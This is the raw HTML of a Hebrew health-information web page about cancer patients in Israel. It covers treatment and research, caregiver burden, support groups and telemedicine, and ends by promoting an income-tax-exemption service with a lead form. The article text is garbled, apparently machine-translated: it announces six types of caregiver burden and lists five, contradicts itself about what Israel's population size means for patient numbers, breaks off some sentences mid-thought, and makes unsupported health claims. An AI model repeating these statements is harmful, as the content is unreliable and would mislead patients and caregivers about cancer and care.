															<img width="300" height="157" src="https://ptor.org.il/wp-content/uploads/2023/03/הבנת-האתגרים-של-חולי-סרטן-בישראל-וכיצד-הם-מתמודדים-עם-חיי-היומיום-300x157.jpg" class="attachment-medium size-medium wp-image-831" alt="הבנת האתגרים של חולי סרטן בישראל וכיצד הם מתמודדים עם חיי היומיום" srcset="https://ptor.org.il/wp-content/uploads/2023/03/הבנת-האתגרים-של-חולי-סרטן-בישראל-וכיצד-הם-מתמודדים-עם-חיי-היומיום-300x157.jpg 300w, https://ptor.org.il/wp-content/uploads/2023/03/הבנת-האתגרים-של-חולי-סרטן-בישראל-וכיצד-הם-מתמודדים-עם-חיי-היומיום-768x402.jpg 768w, https://ptor.org.il/wp-content/uploads/2023/03/הבנת-האתגרים-של-חולי-סרטן-בישראל-וכיצד-הם-מתמודדים-עם-חיי-היומיום.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-683158b0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="683158b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6107d045" data-id="6107d045" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3fb14165 elementor-widget elementor-widget-heading" data-id="3fb14165" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Date</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-37ebc33a elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="37ebc33a" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ptor.org.il/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css"><link rel="stylesheet" href="https://ptor.org.il/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements-rtl.min.css">		<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d74cbf2" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										08.03.23					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-fe196bd" itemprop="author">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Biahzmail					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-233403f2" data-id="233403f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6deb5f93 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6deb5f93" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54af3385" data-id="54af3385" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e5f1057 elementor-widget elementor-widget-theme-post-content" data-id="5e5f1057" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h2 dir="auto" data-pm-slice="1 1 []">מה מצב הטיפול בסרטן בישראל?</h2>
<p dir="auto">הקרן הישראלית לחקר הסרטן היא מקור המימון העיקרי לחקר הסרטן בישראל מאז 1988.</p>
<p dir="auto">מצב חקר הסרטן בישראל צומח בקצב קבוע, אך בשל הכספים המוגבלים לא נעשו פריצות דרך רבות.</p>
<p dir="auto">אפשרויות טיפול חדשות לסרטן מתפתחות על ידי חוקרים ישראלים ללא הרף עם הרבה טיפולים חדשים זמינים כיום שלא היו קיימים לפני 20 שנה.</p>
<p dir="auto">גודל האוכלוסייה בישראל הופך את מספר החולים שלה לאחוז קטן בהשוואה למדינות אחרות עם אוכלוסיות גבוהות בהרבה, כך שהסיכוי למציאת תרופה גדול יותר מכיוון שיש יותר חולים לבדוק טיפולים חדשים.</p>
<p dir="auto">זה גם אומר את זה האוכלוסייה קטנה מספיק כדי להיות מסוגלת לבדוק טיפולים חדשים ביסודיות.</p>
<p dir="auto">בישראל יש שיעור גבוה של אבחון וטיפול בסרטן מכיוון שלאוכלוסייה יש סיכון גבוה יותר בהשוואה למדינות אחרות.</p>
<p dir="auto">אין זה נדיר שאדם ישראלי מעל גיל 40 חלה בשלב מסוים בחייו בסרטן כלשהו.</p>
<p dir="auto">המשמעות היא שיש יותר מטופלים למחקר ולרופאים, מה שעוזר לאפשרויות הטיפול להיות זולות יותר, יעילות יותר ובטוחות יותר ככל שעובר הזמן.</p>
<p dir="auto">שליש מתושבי ישראל צפויים לפתח סרטן במהלך חייהם, כך שהסיכוי למצוא תרופה או שיטות מניעה לפני שהוא יהפוך מדי.</p>
<figure id="attachment_831" aria-describedby="caption-attachment-831" style="width: 300px" class="wp-caption alignnone"><img decoding="async" class="wp-image-831 size-medium" src="https://ptor.org.il/wp-content/uploads/2023/03/הבנת-האתגרים-של-חולי-סרטן-בישראל-וכיצד-הם-מתמודדים-עם-חיי-היומיום-300x157.jpg" alt="הבנת האתגרים של חולי סרטן בישראל וכיצד הם מתמודדים עם חיי היומיום" width="300" height="157" srcset="https://ptor.org.il/wp-content/uploads/2023/03/הבנת-האתגרים-של-חולי-סרטן-בישראל-וכיצד-הם-מתמודדים-עם-חיי-היומיום-300x157.jpg 300w, https://ptor.org.il/wp-content/uploads/2023/03/הבנת-האתגרים-של-חולי-סרטן-בישראל-וכיצד-הם-מתמודדים-עם-חיי-היומיום-768x402.jpg 768w, https://ptor.org.il/wp-content/uploads/2023/03/הבנת-האתגרים-של-חולי-סרטן-בישראל-וכיצד-הם-מתמודדים-עם-חיי-היומיום.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-831" class="wp-caption-text">פטור ממס הכנסה לחולי סרטן</figcaption></figure>
<h2 dir="auto">השפעת הסרטן על חיי היומיום של חולים ומטפלים</h2>
<p dir="auto">מטפלים רבים בחולי <a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f/">סרטן</a> סובלים מתשישות פיזית ורגשית עם המשימה לנהל את הטיפול ביקירם.</p>
<p dir="auto">הם חווים מצוקה, חרדה ואבל. בנוסף, ייתכן שיש להם בריאות לקויה עקב רמות גבוהות של מתח, והם גם מקבלים פחות זמן לעצמם בשל הטיפול ביקיריהם. ההגדרה של מטפל היא &quot;מי שדואג או אחראי על מישהו אחר&quot;.</p>
<p dir="auto">מספר המטפלים המטפלים בחולה סרטן יכול לנוע בין אדם אחד ל-5 אנשים;</p>
<p dir="auto">זה תלוי כמה זמן האדם חולה במחלתו. המטפל הממוצע הוא בן 60 עם.</p>
<p dir="auto">קיים סיכון גבוה למוות עבור מטפלים. ישנן השלכות פיזיות ורגשיות רבות הנלוות לטיפול באנשים חולי סרטן.</p>
<p dir="auto">השפעות אלו כוללות דיכאון, חרדה, עצבנות, אבל והפרעות שינה, אם להזכיר כמה.</p>
<p dir="auto">לא רק שהשפעות אלו משפיעות על המטפלים עצמם, אלא גם עוברות על בני משפחתם.</p>
<p dir="auto">האופן שבו זה משפיע על יקיריהם שונה על בסיס אינדיבידואלי ויכול לנוע מתחושת שכול כי אין להם יותר את סבתא שלהם ועד לתחושת אשמה שזו הייתה אשמתם שהיא חלתה מלכתחילה.</p>
<p dir="auto">כל מטפל חווה לחץ עקב ה עבודה שהם עושים.</p>
<p dir="auto">עם זאת, סוג הלחץ הספציפי הוא השונה ממטפל למטפל.</p>
<p dir="auto">ישנם שישה סוגים של נטל המטפל על פי טימותי ג'יי קלר ואליזבת א' טיילור:</p>
<p dir="auto">מטפלים יכולים להיות פגיעים למגוון השלכות פסיכולוגיות בשל תחושת האחריות והטיפול שלהם באדם אהוב חולה סרטן, כגון דיכאון וחרדה, בין רבים אחרים.</p>
<p dir="auto">דיכאון הוא תוצאה כזו שמשפיעה כל כך על המטפלים שהם לא ירצו להמשיך לטפל ביקיריהם עם סרטן או אפילו לטפל בעצמם בכלל &#8211; זה יכול לגרום למצוקה רגשית נוספת אצל המטופל המוביל אותם לקראת תוצאה גרועה יותר.</p>
<p dir="auto">חמשת הסוגים של נטל המטפל הם:</p>
<h3 dir="auto">&#8211; פגיעות &#8211;</h3>
<p dir="auto">תחושת חוסר יכולת להתמודד עם הדרישות וגורמי הלחץ הנלווים לטיפול, לרבות תחושת עייפות, דאגה, בדידות ונטושה.</p>
<h3 dir="auto">&#8211; קושי ארגוני &#8211;</h3>
<p dir="auto">חוסר מידע על מה כרוכים טיפולים בסרטן כמו גם חוסר תמיכה ממערכת הבריאות מביאים את המטפלים לא לדעת איך לנהל את הצרכים הרפואיים של יקירם. קשיים אלו מביאים למטפלים יכולת מופחתת לספק טיפול בזמן או למנוע סיבוכים נוספים.</p>
<h3 dir="auto">&#8211; עומס רגשי &#8211;</h3>
<p dir="auto">חווית כעס, דיכאון ותסכול תוך כדי תחושה חסר אונים לעשות משהו.</p>
<h3 dir="auto">&#8211; עומס יתר בתפקידים –</h3>
<p dir="auto">לקיחת אחריות החורגת מרמת המיומנות ו/או יכולתנו לתמיכה רגשית ללא תמיכה ממערכת הבריאות או מבני המשפחה. זה יכול לגרום לשחיקה, שהיא תחושת עייפות, תסכול וחוסר תקווה.</p>
<h3 dir="auto">&#8211; נטל משפטי &#8211;</h3>
<p dir="auto">תחושת תסכול, חוסר אונים ובלבול הקשורים בניווט במערכת הבריאות תוך ניסיון לתמוך בטיפול יקירם.</p>
<h2 dir="auto">כיצד חולי סרטן ישראלים מוצאים תמיכה</h2>
<p dir="auto">קהילת התמיכה המקוונת לחולי סרטן ישראלים היא גורם מרכזי בתהליך המורכב של ההתמודדות עם המחלה.</p>
<p dir="auto">זה לא רק מספק תמיכה רגשית למתמודדים עם סרטן, אלא הוא גם מספק הזדמנות לחולים למצוא אנשים שעברו חוויות דומות ויכול להציע עצות כיצד להתמודד בצורה הטובה ביותר עם האבחנה המפחידה.</p>
<p dir="auto">העמותה &quot;תומכת בסרטן בישראל&quot; פועלת לצד הספקים הארציים של שירותים פסיכולוגיים וסוציאליים, וכן בתי חולים בארץ ובחו&quot;ל, כדי להציע קבוצות תמיכה שבועיות בחינם לחולי סרטן ישראלים.</p>
<p dir="auto">הרעיון הבסיסי מאחורי הקבוצות הללו הוא שהן דרך להתמודדות עם הלחץ של ההתמודדות עם הסרטן.</p>
<p dir="auto">חברי הקבוצה מוזמנים לשתף בחוויותיהם, לשאול שאלות ולספק תמיכה לחברים אחרים.</p>
<p dir="auto">מפגשים אלו יכולים להוות מקור כוח עבור אלה שלעתים קרובות חשים מבודדים ובודדים בתקופה קשה זו בחייהם.</p>
<p dir="auto">תמיכה מקוונת לנשים ישראליות חולות סרטן , רשתות חברתיות לנשים ישראליות חולות סרטן להלן תקציר המאמר &quot;כיצד נשים בישראל מוצאות כוח באמצעות קהילות תמיכה מקוונות&quot; מאת חנה נחמני-ברנר.</p>
<p dir="auto">המחברת נותנת סקירה כללית של קהילות תמיכה מקוונות לנשים ישראליות הנלחמות בסרטן ומדברת על האופן שבו קבוצות אלו מהוות מקור כוח בתקופות קשות.</p>
<p dir="auto">המאמר מספק מעט רקע על הנושא, כולל סטטיסטיקה על מספר הנשים שאובחנו עם סרטן השד בישראל וכיצד המדיה החברתית הייתה חשובה לאלו שחיים עם מחלה זו.</p>
<p dir="auto">מעבר לכך חולי הסרטן יכולים לקבל ממדינת ישראל תמיכה כלכלית בדמות <a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%93%d7%95%d7%a7-%d7%96%d7%9b%d7%90%d7%95%d7%aa%d7%9a/">פטור ממס הכנסה</a> או קצבת נכות כללית שעליהן נדבר בהמשך הכתבה..</p>
<h2 dir="auto">בחינת פתרונות חדשניים שיעזרו לשפר את איכות החיים</h2>
<p dir="auto">הגברת הנגישות והזמינות של שירותי הבריאות בישראל באמצעות חידושים בשירותי רפואה טלפונית וטיפולי מציאות מדומה מטרת מחקר זה היא לשפר את איכות החיים של חולי סרטן ישראלים על ידי השקעה בטכנולוגיה מתקדמת כגון טיפולי מציאות מדומה ושירותי טלרפואה.</p>
<p dir="auto">טלרפואה מאפשרת לרופאים לאבחן, לרשום טיפול, לענות על שאלות, לערוך בדיקות ולנטר מטופלים מרחוק. מציאות מדומה היא סימולציה שנוצרת על ידי מחשב או חוויה סוחפת הממקמת אנשים בתוך סביבה שנוצרת על ידי מחשב שיכולה להיות בכל מקום מבית או משרד לחלל החיצון.</p>
<p dir="auto">מציאות מדומה מאפשרת לאנשים לחוות את העולם באופן שהם לא היו מסוגלים לעשות קודם לכן, כמו למשל על ידי טבילתם בסביבה וירטואלית המדמה חוויה רצויה. מחקר זה נועד להגביר את הנגישות והזמינות של טיפול בסרטן באמצעות שירותי רפואה טלפונית וטיפולי מציאות מדומה במטרה להפחית כאב, חרדה, מתח ותסמינים אחרים הקשורים לסרטן.</p>
<p dir="auto">סרטן זוהתה כאחת הבעיות הבריאותיות הגדולות ביותר שעומדות בפני ישראל כיום. אין כיום מחקרים הבודקים עד כמה משאבים רפואיים נגישים או בלתי זמינים עבור חולים הסובלים מסוגים שונים של סרטן בישראל.</p>
<p dir="auto">זה מדאיג שכן אלה שיש להם גישה לשירותים אלה נוטים לעשות זאת בצורה חיובית יותר ופחות מלחיצה, שעלולה להוביל לתוצאות בריאותיות טובות יותר.</p>
<p dir="auto"><img decoding="async" class="wp-image-20 size-medium aligncenter" src="https://ptor.org.il/wp-content/uploads/2022/10/חברת-מימוש-זכויות-רפואיות-פטור-ממס-הכנסה-300x76.png" alt="" width="300" height="76" srcset="https://ptor.org.il/wp-content/uploads/2022/10/חברת-מימוש-זכויות-רפואיות-פטור-ממס-הכנסה-300x76.png 300w, https://ptor.org.il/wp-content/uploads/2022/10/חברת-מימוש-זכויות-רפואיות-פטור-ממס-הכנסה-768x194.png 768w, https://ptor.org.il/wp-content/uploads/2022/10/חברת-מימוש-זכויות-רפואיות-פטור-ממס-הכנסה.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2 dir="auto">פטור ממס הכנסה לחולי סרטן</h2>
<p dir="auto"><em>אנשים הסובלים מבעיות רפואיות יכולים לקבל זכויות רפואיות מהביטוח הלאומי, מטרת הזכויות הרפואיות היא לעזור לכם בשעת הצורך מפגיעה או חולי,</em></p>
<p dir="auto"><em>ההטבה הנחשקת ביותר שמדינת ישראל מעניקה היום היא <a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%93%d7%95%d7%a7-%d7%96%d7%9b%d7%90%d7%95%d7%aa%d7%9a/">פטור ממס הכנסה</a>,</em></p>
<p dir="auto"><em>אדם החלה במחלה ונקבעו לו 90% נכות לתקופה של 185 יום ומעלה, יוכל לתבוע את זכותו להיות פטור מתשלומי מס הכנסה ממשכורת או מנכסים,</em></p>
<p dir="auto"><em>חברת בשביל הזכויות היא חברת מימוש זכויות רפואיות המתמחה בליווי לקבלת פטור ממס הכנסה,</em></p>
<p dir="auto"><em>היתרון בעבודה עם חברת בשביל הזכויות היא שבמידה ולא קיבלת פטור ממס לא תשלם על הליווי,</em></p>
<p dir="auto"><em>קיבלת שילמת, לא קיבלת לא שילמת..</em></p>
<p style="text-align: center;">לאתר הראשי של חברת &quot;<a href="http://biahz.com">בשביל הזכויות</a>&quot;</p>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75de20a9" data-id="75de20a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-731ce6f elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="731ce6f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<script defer async src='https://cdn.trustindex.io/loader.js?b9a78e0379633869ae5697668e8'></script>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e4ee00c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4ee00c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dadda56" data-id="dadda56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a5501c elementor-widget elementor-widget-heading" data-id="3a5501c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">בדוק עכשיו זכאותך לקבל פטור ממס הכנסה</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0b9776e elementor-widget elementor-widget-text-editor" data-id="0b9776e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>השירות על בסיס הצלחה בלבד &#8211; לא קיבלת, לא שילמת!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ebcb43e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ebcb43e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.11.7 - 22-03-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="487"/>
			<input type="hidden" name="form_id" value="ebcb43e"/>
			<input type="hidden" name="referer_title" value="הבנת האתגרים של חולי סרטן בישראל וכיצד הם מתמודדים עם חיי היומיום" />

							<input type="hidden" name="queried_id" value="829"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
							<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6703cbaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6703cbaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1520091d" data-id="1520091d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d79b599 elementor-widget elementor-widget-post-navigation" data-id="d79b599" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%95%d7%9e%d7%97%d7%9c%d7%95%d7%aa-%d7%a1%d7%95%d7%a4%d7%a0%d7%99/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">קודם</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://ptor.org.il/%d7%9b%d7%99%d7%a6%d7%93-%d7%9e%d7%93%d7%99%d7%a0%d7%aa-%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%aa%d7%95%d7%9e%d7%9b%d7%aa-%d7%91%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f-%d7%95%d7%91%d7%a0%d7%99/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">הבא</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18017714 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="18017714" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72572090" data-id="72572090" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e2debaf elementor-widget elementor-widget-heading" data-id="1e2debaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More
<br><b>articles</b></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35b6ad90 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35b6ad90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52a0fc17" data-id="52a0fc17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
